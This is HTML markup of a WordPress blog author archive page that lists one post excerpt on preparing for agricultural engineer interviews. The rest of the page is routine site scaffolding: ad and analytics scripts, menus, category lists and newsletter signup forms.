	<meta name="monetag" content="af17ac809db3e3455c6b803a5707e27d">
</head>
<body class="archive author author-seditor author-4 wp-theme-Extra et_extra et_fixed_nav et_pb_gutters3 et_primary_nav_dropdown_animation_Default et_secondary_nav_dropdown_animation_Default with_sidebar with_sidebar_right et_includes_sidebar et-db">
  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KW96DJQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8246652613447360"
     crossorigin="anonymous"></script>
<!-- Itsolutionnest -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8246652613447360"
     data-ad-slot="7977259370"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
	
    <div id="page-container" class="page-container">
                <!-- Header -->
        <header class="header left-right">
                        <!-- #top-header -->
            <div id="top-header" style="">
                <div class="container">

                    <!-- Secondary Nav -->
                                            <div id="et-secondary-nav" class="et-trending">
                        
                            <!-- ET Trending -->
                            <div id="et-trending">

                                <!-- ET Trending Button -->
                                <a id="et-trending-button" href="#" title="">
                                    <span></span>
                                    <span></span>
                                    <span></span>
                                </a>

                                <!-- ET Trending Label -->
                                <h4 id="et-trending-label">
                                    TRENDING:                                </h4>

                                <!-- ET Trending Post Loop -->
                                <div id='et-trending-container test'>
                                                                                                            <div id="et-trending-post-4732" class="et-trending-post et-trending-latest">
                                            <a href="https://itsolutionnest.com/homemade-medicines-for-winter/">Homemade medicines for winter.</a>
                                        </div>
                                                                            <div id="et-trending-post-5050" class="et-trending-post">
                                            <a href="https://itsolutionnest.com/exploring-the-pros-and-cons-of-intake-of-artificial-proteins/">Exploring the Pros and Cons of Intake of Artificial Pro...</a>
                                        </div>
                                                                            <div id="et-trending-post-6379" class="et-trending-post">
                                            <a href="https://itsolutionnest.com/ai-as-your-new-coworker/">Is AI About to Become Your New Coworker? Here&#8217;s W...</a>
                                        </div>
                                                                                                    </div>
								
                            </div>
                            
                                                </div>
                    
                    <!-- #et-info -->
                    <div id="et-info">

                        
                        <!-- .et-extra-social-icons -->
                        <ul class="et-extra-social-icons" style="">
                                                                                                                                                                                        <li class="et-extra-social-icon facebook">
                                    <a href="https://www.facebook.com/pritish.k.halder/" class="et-extra-icon et-extra-icon-background-hover et-extra-icon-facebook"></a>
                                </li>
                                                                                                                                                                                            <li class="et-extra-social-icon twitter">
                                    <a href="https://twitter.com/pkhalder2001" class="et-extra-icon et-extra-icon-background-hover et-extra-icon-twitter"></a>
                                </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="et-extra-social-icon instagram">
                                    <a href="https://www.instagram.com/pritishkumarhalder/" class="et-extra-icon et-extra-icon-background-hover et-extra-icon-instagram"></a>
                                </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="et-extra-social-icon youtube">
                                    <a href="https://www.youtube.com/channel/UCzRAxqKIXlyeW_5pHzuQJtw" class="et-extra-icon et-extra-icon-background-hover et-extra-icon-youtube"></a>
                                </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
                        
                        <!-- .et-top-search -->
                                                <div class="et-top-search" style="">
                            <form role="search" class="et-search-form" method="get" action="https://itsolutionnest.com/">
			<input type="search" class="et-search-field" placeholder="Search" value="" name="s" title="Search for:" />
			<button class="et-search-submit"></button>
		</form>                        </div>
                        
                        <!-- cart -->
                                            </div>
                </div><!-- /.container -->
            </div><!-- /#top-header -->

            
            <!-- Main Header -->
            <div id="main-header-wrapper">
                <div id="main-header" data-fixed-height="80">
                    <div class="container">
                    <!-- ET Ad -->
                        
                        
                        <!-- Logo -->
                        <a class="logo" href="https://itsolutionnest.com/" data-fixed-height="51">
                            <img src="http://itsolutionnest.com/wp-content/uploads/2022/03/K-logo-1.png" width="552" height="143" alt="Information Hub" id="logo" />
                        </a>

                        
                        <!-- ET Navigation -->
                        <div id="et-navigation" class="">
                            <ul id="et-menu" class="nav"><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><a href="https://itsolutionnest.com/home/">Prepare Yourself</a>
<ul class="sub-menu">
	<li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="https://itsolutionnest.com/programming-questions-pritish-kumar-halder/">Programming Questions In Interviews</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://itsolutionnest.com/programming-questions-pritish-kumar-halder/sdlc-pritish-halder/">A Brief Overview of the Software Development Life Cycle</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://itsolutionnest.com/benefits-bug-tracking-system-pritish-kumar-halder/">Benefits Of Using A Bug Tracking System</a></li>
</ul>
</li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-69"><a href="https://itsolutionnest.com/interview-mistakes-pritish-kumar-halder/">Interview</a>
<ul class="sub-menu">
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://itsolutionnest.com/10-most-common-interview-questions-pritish-kumar-halder/">10 most common interview questions and answers</a></li>
</ul>
</li>
<li id="menu-item-4124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4124"><a href="#">Categories</a>
<ul class="sub-menu">
	<li id="menu-item-5488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5488"><a href="https://itsolutionnest.com/category/technology/">Technology</a></li>
	<li id="menu-item-4126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4126"><a href="https://itsolutionnest.com/category/education/">Education</a></li>
	<li id="menu-item-4125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4125"><a href="https://itsolutionnest.com/category/programming-questions/">Programming</a></li>
	<li id="menu-item-4128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4128"><a href="https://itsolutionnest.com/category/animal/">Animal</a></li>
	<li id="menu-item-4130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4130"><a href="https://itsolutionnest.com/category/chemical/">Chemical</a></li>
	<li id="menu-item-4129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4129"><a href="https://itsolutionnest.com/category/engineer/">Engineer</a></li>
	<li id="menu-item-4127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4127"><a href="https://itsolutionnest.com/category/food/">Food</a></li>
	<li id="menu-item-4131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4131"><a href="https://itsolutionnest.com/category/medicine/">Medicine</a></li>
</ul>
</li>
<li id="menu-item-5043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5043"><a href="https://itsolutionnest.com/faqs/">FAQs</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://itsolutionnest.com/pritish-kumar-halder/">About Us</a></li>
<li id="menu-item-5985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5985"><a href="https://itsolutionnest.com/contact-us/">Contact Us</a></li>
</ul>                            <div id="et-mobile-navigation">
			<span class="show-menu">
				<div class="show-menu-button">
					<span></span>
					<span></span>
					<span></span>
				</div>
				<p>Select Page</p>
			</span>
			<nav>
			</nav>
		</div> <!-- /#et-mobile-navigation -->                            <button id="subscribe12" style="color:white;padding:15px;background-color: #df3636; margin-top: auto; margin-bottom: auto; margin-left: 10px">Subscribe</button>
                        </div><!-- /#et-navigation -->
                    </div><!-- /.container -->
                </div><!-- /#main-header -->
            </div><!-- /#main-header-wrapper -->

        </header>

                
<div id="main-content">
	<div class="container">
		<div id="content-area" class="with_sidebar with_sidebar_right clearfix">
			<div class="et_pb_extra_column_main">
									<h1>Author: <span>Soma Sarker</span></h1>
				
									<div class="posts-blog-feed-module standard post-module et_pb_extra_module module">
	<div class="paginated_content">
		<div class="paginated_page" >
							<article id="post-725" class="hentry  post-725 post type-post status-publish format-standard category-programming-questions et-doesnt-have-format-content et_post_format-et-post-format-standard">
						<div class="header">
													</div>
												<div class="post-content">
														<h2 class="post-title entry-title"><a class="et-accent-color" style="color:#7ac8cc;" href="https://itsolutionnest.com/how-to-prepare-for-agricultural-engineers-interview-part-1/">How to Prepare for Agricultural Engineers Interview? (Part-1)</a></h2>
							<div class="post-meta vcard">
								<p>Posted by <a href="https://itsolutionnest.com/author/seditor/" class="url fn" title="Posts by Soma Sarker" rel="author">Soma Sarker</a> | <span class="updated">May 11, 2022</span> | <a href="https://itsolutionnest.com/category/programming-questions/" rel="tag">Programming</a> | <span class="rating-stars" title="Rating: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
							</div>
							<div class="excerpt entry-summary">
								<p>Agricultural engineers attempt to solve agricultural problems concerning power supplies, the efficiency of machinery, the use of structures and facilities, pollution and environmental issues, and the storage and processing of...</p>
								<a class="read-more-button" href="https://itsolutionnest.com/how-to-prepare-for-agricultural-engineers-interview-part-1/">Read More</a>
							</div>
						</div>
											</article>
						</div><!-- .paginated_page -->
	</div><!-- .paginated_content -->

		</div><!-- /.posts-blog-feed-module -->
							</div>
			<div class="et_pb_extra_column_sidebar">
	<div id="block-2" class="et_pb_widget widget_block widget_search"><form role="search" method="get" action="https://itsolutionnest.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Search &hellip;" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div> <!-- end .et_pb_widget --><div id="custom_html-2" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle">Active User</h4><div class="textwidget custom-html-widget"><div class="pop_count">
	<div class="pop_con">
		<h2 id="counter_custom" data-start="14850" data-end="15089">14850</h2>
<p>READERS</p>
	</div>
	
	<div class="pop_img">
		<img src="http://itsolutionnest.com/wp-content/uploads/2023/12/meter.gif" alt="">
	</div>
	
</div></div></div> <!-- end .et_pb_widget --><div id="block-3" class="et_pb_widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://itsolutionnest.com/future-of-ai-human-collaboration/">How Far Can AI Go? The Future of Human and Machine Collaboration</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://itsolutionnest.com/risks-of-artificial-intelligence/">The Hidden Risks of AI: What No One Is Talking About</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://itsolutionnest.com/ai-making-us-smarter-or-dependent/">Is Artificial Intelligence Really Making Us Smarter or Just Dependent?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://itsolutionnest.com/ai-in-smart-cities/">Smart Cities: Integrating AI for Sustainable Urban Development</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://itsolutionnest.com/ai-quality-control-manufacturing/">AI in Manufacturing: Streamlining Production and Enhancing Quality Control</a></li>
</ul></div></div></div> <!-- end .et_pb_widget --><div id="block-7" class="et_pb_widget widget_block"><h2>Popular Category</h2>
<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-247"><a href="https://itsolutionnest.com/category/111/">111</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://itsolutionnest.com/category/3/">3</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://itsolutionnest.com/category/3dxchat/">3dxchat</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://itsolutionnest.com/category/actuary-interview-questions/">Actuary</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://itsolutionnest.com/category/animal/">Animal</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://itsolutionnest.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://itsolutionnest.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://itsolutionnest.com/category/chemical/">Chemical</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://itsolutionnest.com/category/communication/">communication</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://itsolutionnest.com/category/deployment/">Deployment</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://itsolutionnest.com/category/development/">development</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://itsolutionnest.com/category/disease/">Disease</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://itsolutionnest.com/category/dress/">Dress</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://itsolutionnest.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://itsolutionnest.com/category/electronic/">Electronic</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://itsolutionnest.com/category/engineer/">Engineer</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://itsolutionnest.com/category/exercise/">Exercise</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://itsolutionnest.com/category/fashion-designer/">Fashion designer</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://itsolutionnest.com/category/food/">food</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://itsolutionnest.com/category/fruit/">Fruit</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://itsolutionnest.com/category/fruit/fruit-fruit/">Fruit</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://itsolutionnest.com/category/future/">Future</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://itsolutionnest.com/category/gadgets/">gadgets</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://itsolutionnest.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://itsolutionnest.com/category/influencers/">Influencers</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://itsolutionnest.com/category/knowledge/">knowledge</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://itsolutionnest.com/category/medicine/">Medicine</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://itsolutionnest.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://itsolutionnest.com/category/omegle-cc/">Omegle cc</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://itsolutionnest.com/category/personality/">Personality</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://itsolutionnest.com/category/plant/">Plant</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://itsolutionnest.com/category/pollution/">Pollution</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://itsolutionnest.com/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://itsolutionnest.com/category/press/">press</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://itsolutionnest.com/category/programming-questions/">Programming</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://itsolutionnest.com/category/security/">Security</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://itsolutionnest.com/category/skills-development/">Skills Development</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://itsolutionnest.com/category/sonographer/">Sonographer</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://itsolutionnest.com/category/sport/">Sport</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://itsolutionnest.com/category/stkbank-ru-pinko-kazino-5000-ru/">stkbank.ru Пинко казино 5000 RU</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://itsolutionnest.com/category/students/">Students</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://itsolutionnest.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://itsolutionnest.com/category/updates/">updates</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://itsolutionnest.com/category/worlds-heritage/">World&#039;s Heritage</a>
</li>
</ul></div> <!-- end .et_pb_widget --><div id="email-subscribers-form-1" class="et_pb_widget widget_email-subscribers-form"><h4 class="widgettitle">   </h4><div class="emaillist" id="es_form_f1-n1"><form action="/author/seditor/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form " id="es_subscription_form_697b4a03152f5" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label>Name*<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="Enter your email" value="" required="required" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="Enter your name" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="1aebd892c28d" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="725" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://itsolutionnest.com/how-to-prepare-for-agricultural-engineers-interview-part-1/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-697b4a03152f5" value="2c3ef31218" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><label style="display: inline"><input type="checkbox" name="es_gdpr_consent" value="true" required="required" />&nbsp;Please accept terms &amp; condition</label><br /><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_697b4a03152f5" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img src="http://itsolutionnest.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_697b4a03152f5" role="alert" aria-live="assertive"></span></div></div> <!-- end .et_pb_widget --></div>

		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


<footer id="footer" class="footer_columns_3_4__1_4">
        <div id="footer-bottom">
        <div class="container">
            <div class="row">
                <div class="col-md-4 col-lg-2">
                    <div class="footer_item">
                        <h3 class="footer_item-title">
                            Quick links                        </h3>
                        <div class="footer_links">
                            <ul>
<li><a href="https://itsolutionnest.com/">Home</a></li>
<li><a href="https://itsolutionnest.com/faqs/">FAQs</a></li>
<li><a href="https://itsolutionnest.com/pritish-kumar-halder">Contact</a></li>
<li><a href="https://itsolutionnest.com/privacy-policy/">Privacy Policy</a></li>
</ul>
                        </div>
                    </div>


                </div>

                <div class="col-md-4 col-lg-2">
                <div class="footer_item">
                    <h3 class="footer_item-title">
                        Categories                    </h3>
                    <div class="footer_links">

                        <ul>
<li><a href="https://itsolutionnest.com/category/programming-questions/">Programming</a></li>
<li><a href="https://itsolutionnest.com/category/animal/">Animal</a></li>
<li><a href="https://itsolutionnest.com/category/chemical/">Chemical</a></li>
</ul>
                    </div>
                </div>
                </div>

                <div class="col-md-2">
                <div class="footer_item">
                  
                    <div class="footer_links">
                        <ul>
<li><a href="https://itsolutionnest.com/category/education/">Education</a></li>
<li><a href="https://itsolutionnest.com/category/engineer/">Engineer</a></li>
<li><a href="https://itsolutionnest.com/category/food/">Food</a></li>
</ul>
                    </div>
                </div>

                </div>


                <div class="col-md-2">
                <div class="footer_item">

                    <div class="footer_links">
                        <ul>
<li><a href="https://itsolutionnest.com/category/medicine/">Medicine</a></li>
<li><a href="https://itsolutionnest.com/category/plant/">Plant</a></li>
</ul>
                    </div>
                </div>
                </div>



                <div class="col-md-4">

                <div class="footer_item footer-item-newsletter">
              <h3 class="footer_item-title">
                            Subscribe to our newsletter                        </h3>
                    <div class="emaillist" id="es_form_f3-n2"><form action="/author/seditor/#es_form_f3-n2" method="post" class="es_subscription_form es_shortcode_form " id="es_subscription_form_697b4a031aa74" data-source="ig-es" data-form-id="3"><input type="hidden" name="esfpx_form_id" value="3" /><input type="hidden" name="esfpx_lists[]" value="1aebd892c28d" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f3-n2" />
			<input type="hidden" name="esfpx_es_email_page" value="725" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://itsolutionnest.com/how-to-prepare-for-agricultural-engineers-interview-part-1/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-697b4a031aa74" value="2c3ef31218" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><style>form.es_subscription_form[data-form-id="3"] * { box-sizing: border-box; } body {margin: 0;}#i7ip{color:#ffffff;}*{box-sizing:border-box;}body{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.gjs-row input, .gjs-row select, .gjs-row textarea{padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px;margin-top:10px;margin-right:auto;margin-bottom:10px;margin-left:auto;}.gjs-row input[type="checkbox"], .gjs-row input[type="radio"]{margin-top:0px;margin-right:5px;margin-bottom:0px;margin-left:0px;}.gjs-row input[type="submit"]{border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1;}.es-name{color:white;}</style><div class="gjs-row"><div class="gjs-cell"><div class="es-name"><input type="text" name="esfpx_name" placeholder="Enter your name" autocomplete="off"></div></div></div><div class="gjs-row"><div class="gjs-cell"><div class="es-email"><input type="email" required name="esfpx_email" placeholder="Enter your email" autocomplete="off" id="i7ip" /></div></div></div><div class="gjs-row"><div class="gjs-cell"><div id="undefined" class="es-submit"><input type="submit" name="submit" value="Subscribe"></div></div></div><span class="es_spinner_image" id="spinner-image"><img src="http://itsolutionnest.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_697b4a031aa74" role="alert" aria-live="assertive"></span></div>
                </div>
                </div>
            </div>


            <!-- Footer Info -->
            <p id="footer-info"><a href="https://itsolutionnest.com/pritish-kumar-halder/" title="Pritish Kumar Halder">Pritish Kumar Halder</a></p>


            <!-- Footer Navigation -->
                            <div id="footer-nav">
                    




                        <ul class="et-extra-social-icons" style="">
                                                                                                                                                                                            <li class="et-extra-social-icon facebook">
                                        <a href="https://www.facebook.com/pritish.k.halder/" class="et-extra-icon et-extra-icon-background-none et-extra-icon-facebook"></a>
                                    </li>
                                                                                                                                                                                                <li class="et-extra-social-icon twitter">
                                        <a href="https://twitter.com/pkhalder2001" class="et-extra-icon et-extra-icon-background-none et-extra-icon-twitter"></a>
                                    </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <li class="et-extra-social-icon instagram">
                                        <a href="https://www.instagram.com/pritishkumarhalder/" class="et-extra-icon et-extra-icon-background-none et-extra-icon-instagram"></a>
                                    </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li class="et-extra-social-icon youtube">
                                        <a href="https://www.youtube.com/channel/UCzRAxqKIXlyeW_5pHzuQJtw" class="et-extra-icon et-extra-icon-background-none et-extra-icon-youtube"></a>
                                    </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
                                    </div> <!-- /#et-footer-nav -->
            
        </div>
    </div>


</footer>
</div> <!-- #page-container -->

<!-- testing -->

<script type="text/javascript" src="https://itsolutionnest.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.8.10" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://itsolutionnest.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://itsolutionnest.com/wp-content/plugins/newsletters-lite/js/wp-mailinglist.js?ver=f4eb718c4e409956b9d90e891da6040e" id="newsletters-lite-js"></script>

<a id="backtotop">▲</a>

<!-- The Modal -->

<div class="modal" id="myModal" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-lg modal-dialog-centered" role="document">
        <div class="modal-content" style="">
			<span class="close-button" aria-hidden="true">
					<button id="closee">&times;</button>
				</span>
            <div class="row m-0">
				<div class="col-sm-6 bg-white p-0" style="--bs-bg-opacity: .9;">
					<div class="modal-header">
                		<h4 class="modal-title">Subscribe Our Newsletter</h4>
            		</div>
					<div class="modal-body">
						<p>Subscribe to our free online newsletter for travel tips, special offers and more!</p>
						<div class="emaillist" id="es_form_f2-n3"><form action="/author/seditor/#es_form_f2-n3" method="post" class="es_subscription_form es_shortcode_form " id="es_subscription_form_697b4a031b783" data-source="ig-es" data-form-id="2"><input type="hidden" name="esfpx_form_id" value="2" /><input type="hidden" name="esfpx_lists[]" value="1aebd892c28d" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f2-n3" />
			<input type="hidden" name="esfpx_es_email_page" value="725" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://itsolutionnest.com/how-to-prepare-for-agricultural-engineers-interview-part-1/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-697b4a031b783" value="2c3ef31218" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><style>form.es_subscription_form[data-form-id="2"] * { box-sizing: border-box; } body {margin: 0;}#igb2{padding-right:12px;padding-bottom:0;font-size:16px;}#ifefl{color:#342525;font-weight:100;}form[data-form-id="2"] .es-form-field-container .gjs-row{display:flex;justify-content:flex-start;align-items:stretch;flex-wrap:nowrap;}form[data-form-id="2"] .es-form-field-container .gjs-cell{flex-grow:1;flex-basis:100%;}form[data-form-id="2"] .es-form-field-container .gjs-cell[data-highlightable="1"]:empty{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-style:dashed;border-right-style:dashed;border-bottom-style:dashed;border-left-style:dashed;border-top-color:rgb(204, 204, 204);border-right-color:rgb(204, 204, 204);border-bottom-color:rgb(204, 204, 204);border-left-color:rgb(204, 204, 204);border-image-source:initial;border-image-slice:initial;border-image-width:initial;border-image-outset:initial;border-image-repeat:initial;height:30px;}form[data-form-id="2"] .es-form-field-container .gjs-row .gjs-cell input[type="checkbox"], form[data-form-id="2"] .es-form-field-container .gjs-row .gjs-cell input[type="radio"]{margin-top:0px;margin-right:5px;margin-bottom:0px;margin-left:0px;width:auto;}form[data-form-id="2"] .es-form-field-container .gjs-row{margin-bottom:0.6em;}form[data-form-id="2"] .es-form-field-container label.es-field-label{display:block;}@media only screen and (max-width: 576px){.gjs-row{display:flex;flex-direction:column;}.gjs-cell img{width:100%;height:auto;}}</style><div class="gjs-row"><div id="igb2">Name</div><div class="es-name"><input type="text" required name="esfpx_name" placeholder="Enter your name" autocomplete="off" /></div><div class="gjs-cell"></div></div><div class="gjs-row"><div class="gjs-cell"><div>Email</div><input type="email" required name="esfpx_email" placeholder="Enter Your Email" autocomplete="off" id="ifefl" /><div class="es-email"></div></div></div><div class="gjs-row"><div class="gjs-cell"><div class="es-submit"><input type="submit" required value="Subscribe" name="submit" /></div></div></div><span class="es_spinner_image" id="spinner-image"><img src="http://itsolutionnest.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_697b4a031b783" role="alert" aria-live="assertive"></span></div>					</div>
				</div>
				<div class="col-sm-6 p-0">
					<img class="mob-show" src="http://itsolutionnest.com/wp-content/uploads/2023/05/pexels-lisa-fotios-16129724.jpg">
				</div>
			</div>
        </div>
    </div>
</div>

<div class="modal" id="myModalTwo" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-lg modal-dialog-centered" role="document">
        <div class="modal-content" style="">
			<span class="close-button" aria-hidden="true">
					<button id="closeeTwo">&times;</button>
				</span>
            <div class="row m-0">
				<div class="col-sm-6 bg-white p-0" style="--bs-bg-opacity: .9;">
					<div class="modal-header">
                		<h4 class="modal-title">Subscribe Our Newsletter</h4>
            		</div>
					<div class="modal-body">
						<p>Subscribe to our free online newsletter for travel tips, special offers and more!</p>
						<div class="emaillist" id="es_form_f2-n4"><form action="/author/seditor/#es_form_f2-n4" method="post" class="es_subscription_form es_shortcode_form " id="es_subscription_form_697b4a031c096" data-source="ig-es" data-form-id="2"><input type="hidden" name="esfpx_form_id" value="2" /><input type="hidden" name="esfpx_lists[]" value="1aebd892c28d" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f2-n4" />
			<input type="hidden" name="esfpx_es_email_page" value="725" />
